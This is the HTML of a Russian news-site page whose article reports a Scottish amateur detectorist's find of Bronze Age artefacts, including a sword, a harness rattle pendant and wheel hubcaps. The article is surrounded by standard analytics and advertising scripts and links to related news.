		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-26534 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Шотландский археолог нашёл клад возрастом три тысячи лет                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/" itemprop="item"><span itemprop="name">Шотландский археолог нашёл клад возрастом три тысячи лет</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-26534" class="post-26534 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-treasure-trove tag-10860 tag-10858">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				12.08.2020				08:40			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Шотландский археолог нашёл клад возрастом три тысячи лет
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1920" height="1747" src="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg" class="attachment-full size-full wp-post-image" alt="Шотландский археолог нашёл клад возрастом три тысячи лет" title="Шотландский археолог нашёл клад возрастом три тысячи лет" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg 1920w, https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-300x273.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-1024x932.jpg 1024w, https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-300x273@2x.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" data-attachment-id="26535" data-permalink="https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/archaeology-59150_1920/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg" data-orig-size="1920,1747" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="archaeology-59150_1920" data-image-description="" data-image-caption="&lt;p&gt;Изображение: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-300x273.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-1024x932.jpg" />
            
                        <figcaption class="wp-caption-text">Изображение: Pixabay</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Речь идёт о мече, &#171;подвеске-погремушке» и колпаках с колёс древних карет.</em></p>
<figure id="attachment_26535" aria-describedby="caption-attachment-26535" style="width: 1920px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="26535" data-permalink="https://sensaciy.net/shotlandskij-arheolog-nashyol-klad-vozrastom-tri-tysyachi-let/archaeology-59150_1920/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg" data-orig-size="1920,1747" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="archaeology-59150_1920" data-image-description="" data-image-caption="&lt;p&gt;Изображение: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-300x273.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-1024x932.jpg" class="size-full wp-image-26535" src="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg" alt="" width="1920" height="1747" srcset="https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920.jpg 1920w, https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-300x273.jpg 300w, https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-1024x932.jpg 1024w, https://sensaciy.net/wp-content/uploads/2020/08/archaeology-59150_1920-300x273@2x.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /><figcaption id="caption-attachment-26535" class="wp-caption-text">Изображение: Pixabay</figcaption></figure>
<p>&nbsp;</p>
<p>Шотландский археолог-любитель Маруиш Степьен нашёл древние артефакты бронзового века с помощью металлоискателя в поле. Об этом сообщает <a href="https://www.theguardian.com/culture/2020/aug/10/detectorist-in-scottish-borders-uncovers-bronze-age-haul" target="_blank" rel="noopener">Guardian</a>.</p>
<blockquote><p>«Я с самого начала чувствовал, что это должно быть что-то особенное. Я понимал, что прямо сейчас открыл для себя большую часть истории Шотландии. Я был на седьмом небе от счастья»</p>
<p>шотландский археолог Маруиш Степьен</p></blockquote>
<p>В конце июня он вместе с друзьями проводил раскопки в поле и наткнулся на металлические предметы, которые находились на глубине полeметра. Сигнал металлоискателя &#171;был очень сильным&#187;, поэтому археолог-любитель обратился за помощью к сотрудникам организации Treasure Trove, созданной на базе Национального музея Шотландии.</p>
<p>Профессиональные археологи вместе с любителями проводили раскопки около месяца. В итоге учёные нашли несколько артефактов возрастом в три тысячи лет. Речь идёт о колпаках с колёс древних карет, мече, украшенном пряжками, и  «подвеске-погремушке», которая прикреплялась к конской сбруе. Это первая подобная находка, сделанная в Шотландии, и третья в Великобритании. Исследователи считают, что найденные предметы имеют общенациональное значение.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Владимир Миронов</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Дела по исчезновению подростка в Красноярске объединят в одно производство" title="Дела по исчезновению подростка в Красноярске объединят в одно производство" decoding="async" loading="lazy" data-attachment-id="116715" data-permalink="https://sensaciy.net/pedofil-reczidivist-v-chuvashii-prigovoren-k-22-godam-kolonii/prestupinik-koloniya-reshetka/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" data-orig-size="771,497" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="преступник колония решетка" data-image-description="&lt;p&gt;тюрьма&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: pxhere&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка-300x193.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/преступиник-колония-решетка.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark" title="Дела по исчезновению подростка в Красноярске объединят в одно производство">Дела по исчезновению подростка в Красноярске объединят в одно производство</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/build_andrey/">Сенсаций.Нет</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T12:08:45+03:00">24.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" decoding="async" loading="lazy" data-attachment-id="221126" data-permalink="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/photo_2026-01-22_12-14-47/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47.jpg" data-orig-size="1280,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-22_12-14-47" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-300x121.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-1024x414.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T12:19:30+03:00">22.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
